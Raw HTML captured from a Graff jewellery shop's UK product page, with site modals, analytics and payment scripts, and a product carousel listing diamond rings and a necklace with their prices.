        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h2  h-mb--0">Sign In / Register</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    
    
    

    <div class="b-modal-body__content b-modal-body__content-regular h-dsp--block h-text--center">
        <a class="b-link--underline" href="https://www.graff.com/uk-en/login/">Sign in or register</a>&nbsp;to create your wish list
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Close</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>




    







<div
    
    class="b-modal js-modal b-geo-redirect-modal b-modal--small"
    data-cmp="geoRedirectModal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_GB-Site/-/default/dw4004d82d/images/logo.svg" alt="Graff" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
        
        
        
        
        
            <div class="b-modal-body__content"
                data-json-config='{
                    "disableAutoFocus": true,
                    "moveToBodyEl": true,
                    "disableScroll": false
                }'
            >
            <span class="js-geolocation-redirect-modal-country geolocation-country" data-country="US" data-site-country="UK"></span>
            <span class="js-geolocation-redirect-modal-int-countries geolocation-int-countries" data-int-countries="[INT, AE, KW, OM, QA, SA, IQ, SY, YE, JO, BH, EG, DZ, TN, MA, SD, LY, INT]"></span>
            <span class="js-geolocation-redirect-modal-should-redirect-to-geolocation" data-should-redirect="true"></span>
            <div class="h-text--center">
                <p class="h-text--h1-sm">Welcome to Graff</p>
                <p class="h-text--body-lg">
                    You&rsquo;ve arrived at our United Kingdom site. If you wish to change your location, please click below:</p>
                
                    <button class="b-card__actions-cta b-btn m-btn-width-1 b-redirect-button js-country-redirect-link" data-locale="en_US" data-country-code="US" data-url="/on/demandware.store/Sites-Graff_GB-Site/en_GB/Page-SetLocale">Shop Online: United States</button>
                
                <button class="b-contact-us-referral-link js-modal-header__close contact-redirect-link">Continue to: United Kingdom</button>
            </div>
        
    
                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>



    







<div
    
    class="b-modal js-modal b-modal b-survey__modal js-survey-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_GB-Site/-/default/dw4004d82d/images/logo.svg" alt="Graff" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
        
        
        
        

        
        
        <div class="b-modal-body__content"
            data-json-config='{
                "disableAutoFocus": true,
                "moveToBodyEl": true,
                "overlay": false,
                "disableScroll": true,
                "modalToggleEl": ".js-survey-modal-trigger",
                "overlayClose": true
            }'
            data-has-sfsc-account-id=""
            data-feedback-url="/on/demandware.store/Sites-Graff_GB-Site/en_GB/FeedbackService-GetSurveyData"
            data-update-survey-state-url="/on/demandware.store/Sites-Graff_GB-Site/en_GB/FeedbackService-UpdateSurveyState"
            data-is-survey-enabled="true"
            data-survey-start-time="1"
            data-survey-data=""
            data-survey-start-timestamp=""
            data-csrf-token="zNkMABpik8YndM18iXFLXYXh0q4LgYu_aKBeKAh0KQ0dUgJoxtcwuWzOINjtoRpKxCmUwZN1lvzkPSZFmSKi2gTun-UPMyh7EJBXkDPLIgMmcW5T_dD3b-bKmowxglCXp7rcDIofFfy7Nr9H369hvTK_NFFspk0lXOLrBVPgJUPeZT47I6k="
            data-csrf-token-name="csrf_token"
        >
            <div class="js-survey-iframe-container b-survey__container">
                <iframe 
                    class="js-survey-iframe b-survey__frame"
                    frameborder="0"
                    allowfullscreen
                    title="Customer Feedback Survey"
                ></iframe>
            </div>
        </div>

        
    
                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>



<input type="hidden" class="js-ssc-is-enabled" value="false" />

<!--[if lt IE 10]>
<script>//common/scripts.isml</script>
<script>
    window.RA_RESOURCE = {
        'error.msg.headline': 'Attention',
        'basket.remove.product.msg': 'Are you sure you want to remove the following product from the cart?',
        'wishlist.remove.product.msg': 'Are you sure you want to remove the following product from the wishlist?',
        'wishlist.remove.error': 'There was an error while removing this product from wishlist.'
    };
</script>


<script>
    window.SiteSettings = {
        'country': 'GB',
        'currencyCode': 'GBP',
        'language': 'en',
        'staticPath': '/on/demandware.static/Sites-Graff_GB-Site/-/en_GB/v1768579166765',
        'sessionFirstVisitTime': '1.768729879834E12',
        'excludedDDValues': 'null'
    };
</script>

<script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_GB-Site/-/en_GB/v1768579166765/js/main.js"></script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_GB-Site/-/en_GB/v1768579166765/js/productDetail.js"
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_GB-Site/-/en_GB/v1768579166765/js/brightcoveProductDetail.js"
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_GB-Site/-/en_GB/v1768579166765/js/einsteinCarousel.js"
        
        >
    </script>


<![endif]-->


<span class="api-true tracking-consent js-tracking-consent"
    data-caonline="true"
    data-accept="/on/demandware.store/Sites-Graff_GB-Site/en_GB/ConsentTracking-SetSession?consent=true"
    data-consent="false"
    data-consenttrackingduration="1"
    data-show-cookie-preferences="true"
    data-disable-cookie-banner-visibility="false"
    data-currentsiteid="Graff_GB"></span>



    
   
        <script>
            window.dataLayer.push({"event":"eec.detail","shop_to_look":"no","ecommerce":{"currencyCode":"GBP","detail":{"products":[{"name":"Graff Gateway Pavé Diamond Ring","id":"RGR824_RGR824","brand":"Graff","category":"Jewellery/View By Collection/Tribal/Rings","dimension22":"jewellerycollections","dimension23":"jewellerycollections_viewbycollection","dimension24":"jewellerycollections_viewbycollection_tribal","dimension25":"jewellerycollections_viewbycollection_tribal_rings","price":"19500.00","dimension20":"yes","dimension21":null}]}}});
        </script>
    
    

<input type="hidden" class="js-gtm-site-currencycode" value="GBP" />







<!-- Graff -->
<script async="async" src="https://static.srcspot.com/libs/zea.js" type="application/javascript"></script>

<!-- Demandware Analytics code 1.0 (body_end-analytics-tracking-asynch.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
function trackPage() {
    try{
        var trackingUrl = "https://www.graff.com/on/demandware.store/Sites-Graff_GB-Site/en_GB/__Analytics-Start";
        var dwAnalytics = dw.__dwAnalytics.getTracker(trackingUrl);
        if (typeof dw.ac == "undefined") {
            dwAnalytics.trackPageView();
        } else {
            dw.ac.setDWAnalytics(dwAnalytics);
        }
    }catch(err) {};
}
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-Graff_GB-Site/-/en_GB/v1768579166765/internal/jscript/dwanalytics-22.2.js" async="async" onload="trackPage()"></script>
<!-- Demandware Active Data (body_end-active_data.js) -->
<script src="/on/demandware.static/Sites-Graff_GB-Site/-/en_GB/v1768579166765/internal/jscript/dwac-21.7.js" type="text/javascript" async="async"></script><!-- CQuotient Activity Tracking (body_end-cquotient.js) -->
<script src="https://cdn.cquotient.com/js/v2/gretel.min.js" type="text/javascript" async="async"></script>
<!-- Demandware Apple Pay -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
if (!window.dw) dw = {};
dw.applepay = {"action":{"cancel":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_GB-Site\/en_GB\/__SYSTEM__ApplePay-Cancel","getRequest":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_GB-Site\/en_GB\/__SYSTEM__ApplePay-GetRequest","onshippingcontactselected":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_GB-Site\/en_GB\/__SYSTEM__ApplePay-ShippingContactSelected","onpaymentmethodselected":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_GB-Site\/en_GB\/__SYSTEM__ApplePay-PaymentMethodSelected","onvalidatemerchant":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_GB-Site\/en_GB\/__SYSTEM__ApplePay-ValidateMerchant","onpaymentauthorized":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_GB-Site\/en_GB\/__SYSTEM__ApplePay-PaymentAuthorized","prepareBasket":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_GB-Site\/en_GB\/__SYSTEM__ApplePay-PrepareBasket","onshippingmethodselected":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_GB-Site\/en_GB\/__SYSTEM__ApplePay-ShippingMethodSelected"},"inject":{"directives":[{"css":"dw-apple-pay-button","query":"ISAPPLEPAY","action":"replace","copy":true}]}};
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-Graff_GB-Site/-/en_GB/v1768579166765/internal/jscript/applepay.js" async="true"></script>
</body>
</html>



--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.graff.com/on/demandware.store/Sites-Graff_GB-Site/en_GB/EinsteinCarousel-Load?components=%5B%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGR752_RGR752%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGN677_RGN677_GN9337%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGR824_RGR824%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGN650_RGN650%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGB474_RGB474%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGB478_RGB478_GB13453%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGB435_RGB435%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGR816_RGR816%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGR823_RGR823%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGR745_RGR745%22%7D%7D%5D&limit=6.0
body_size: 2812
content:
<div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGR752_RGR752">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGR752_RGR752"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;New Dawn Diamond Ring&quot;,&quot;id&quot;:&quot;RGR752_RGR752&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Tribal/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_tribal&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_tribal_rings&quot;,&quot;price&quot;:&quot;11200.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;New Dawn Diamond Ring&quot;,&quot;id&quot;:&quot;RGR752_RGR752&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Tribal/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_tribal&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_tribal_rings&quot;,&quot;price&quot;:&quot;11200.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGR752_RGR752" />
        <meta itemprop="description" content="New Dawn Diamond Ring" />
        <meta itemprop="name" content="New Dawn Diamond Ring" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf6029de2/sfcc-graff-staging/R/G/R/7/5/RGR752_RGR752_GR72402_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="11200.00" />
            <meta itemprop="priceCurrency" content="GBP" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/uk-en/jewellery-collections/view-by-collection/tribal/new-dawn/new-dawn-diamond-ring/RGR752_RGR752.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="d64374479a6eab5b08337c1912" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_GB-Site/en_GB/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_GB-Site/en_GB/Wishlist-RemoveProduct?pid=RGR752_RGR752"
        data-url-empty="/on/demandware.store/Sites-Graff_GB-Site/en_GB/Wishlist-RemoveProduct"
        data-key="RGR752_RGR752"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/uk-en/jewellery-collections/view-by-collection/tribal/new-dawn/new-dawn-diamond-ring/RGR752_RGR752.html" aria-label="New Dawn Diamond Ring"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf6029de2/sfcc-graff-staging/R/G/R/7/5/RGR752_RGR752_GR72402_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf6029de2/sfcc-graff-staging/R/G/R/7/5/RGR752_RGR752_GR72402_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf6029de2/sfcc-graff-staging/R/G/R/7/5/RGR752_RGR752_GR72402_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf6029de2/sfcc-graff-staging/R/G/R/7/5/RGR752_RGR752_GR72402_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf6029de2/sfcc-graff-staging/R/G/R/7/5/RGR752_RGR752_GR72402_Hero_1.jpg?sw=800&amp;sh=800"
            alt="New Dawn Diamond Ring"
            title="New Dawn Diamond Ring"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/uk-en/jewellery-collections/view-by-collection/tribal/new-dawn/new-dawn-diamond-ring/RGR752_RGR752.html" tabindex="0">New Dawn Diamond Ring</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">white gold</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="11200.00">
                    &pound;11,200


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Incl. VAT)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGN677_RGN677_GN9337">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGN677_RGN677_GN9337"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Graff Gateway Diamond High Jewellery Necklace&quot;,&quot;id&quot;:&quot;RGN677_RGN677_GN9337&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Tribal/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_tribal&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_tribal_necklaces_pendants&quot;,&quot;price&quot;:&quot;305000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Graff Gateway Diamond High Jewellery Necklace&quot;,&quot;id&quot;:&quot;RGN677_RGN677_GN9337&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Tribal/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_tribal&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_tribal_necklaces_pendants&quot;,&quot;price&quot;:&quot;305000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGN677_RGN677_GN9337" />
        <meta itemprop="description" content="Graff Gateway Diamond High Jewellery Necklace" />
        <meta itemprop="name" content="Graff Gateway Diamond High Jewellery Necklace" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7f8dfdac/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGN677_RGN677_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="305000.00" />
            <meta itemprop="priceCurrency" content="GBP" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/uk-en/jewellery-collections/view-by-collection/tribal/graff-gateway/graff-gateway-diamond-high-jewellery-necklace/RGN677_RGN677_GN9337.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="966528060a9a564005d9575857" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_GB-Site/en_GB/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_GB-Site/en_GB/Wishlist-RemoveProduct?pid=RGN677_RGN677_GN9337"
        data-url-empty="/on/demandware.store/Sites-Graff_GB-Site/en_GB/Wishlist-RemoveProduct"
        data-key="RGN677_RGN677_GN9337"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/uk-en/jewellery-collections/view-by-collection/tribal/graff-gateway/graff-gateway-diamond-high-jewellery-necklace/RGN677_RGN677_GN9337.html" aria-label="Graff Gateway Diamond High Jewellery Necklace"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7f8dfdac/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGN677_RGN677_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7f8dfdac/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGN677_RGN677_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7f8dfdac/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGN677_RGN677_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7f8dfdac/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGN677_RGN677_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7f8dfdac/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGN677_RGN677_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Graff Gateway Diamond High Jewellery Necklace"
            title="Graff Gateway Diamond High Jewellery Necklace"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/uk-en/jewellery-collections/view-by-collection/tribal/graff-gateway/graff-gateway-diamond-high-jewellery-necklace/RGN677_RGN677_GN9337.html" tabindex="0">Graff Gateway Diamond High Jewellery Necklace</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">white gold</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="305000.00">
                    &pound;305,000


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Incl. VAT)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGR824_RGR824">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGR824_RGR824"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Graff Gateway Pav&eacute; Diamond Ring&quot;,&quot;id&quot;:&quot;RGR824_RGR824&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Tribal/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_tribal&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_tribal_rings&quot;,&quot;price&quot;:&quot;19500.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Graff Gateway Pav&eacute; Diamond Ring&quot;,&quot;id&quot;:&quot;RGR824_RGR824&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Tribal/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_tribal&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_tribal_rings&quot;,&quot;price&quot;:&quot;19500.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGR824_RGR824" />
        <meta itemprop="description" content="Graff Gateway Pav&eacute; Diamond Ring" />
        <meta itemprop="name" content="Graff Gateway Pav&eacute; Diamond Ring" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw206d4345/sfcc-graff-staging/R/G/R/8/2/RGR824_RGR824_GR74975_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="19500.00" />
            <meta itemprop="priceCurrency" content="GBP" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/uk-en/jewellery-collections/view-by-collection/tribal/graff-gateway/graff-gateway-pave-diamond-ring/RGR824_RGR824.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="fc8b9a9e5747343a5267a8bd38" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_GB-Site/en_GB/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_GB-Site/en_GB/Wishlist-RemoveProduct?pid=RGR824_RGR824"
        data-url-empty="/on/demandware.store/Sites-Graff_GB-Site/en_GB/Wishlist-RemoveProduct"
        data-key="RGR824_RGR824"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/uk-en/jewellery-collections/view-by-collection/tribal/graff-gateway/graff-gateway-pave-diamond-ring/RGR824_RGR824.html" aria-label="Graff Gateway Pav&eacute; Diamond Ring"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw206d4345/sfcc-graff-staging/R/G/R/8/2/RGR824_RGR824_GR74975_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw206d4345/sfcc-graff-staging/R/G/R/8/2/RGR824_RGR824_GR74975_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw206d4345/sfcc-graff-staging/R/G/R/8/2/RGR824_RGR824_GR74975_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw206d4345/sfcc-graff-staging/R/G/R/8/2/RGR824_RGR824_GR74975_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
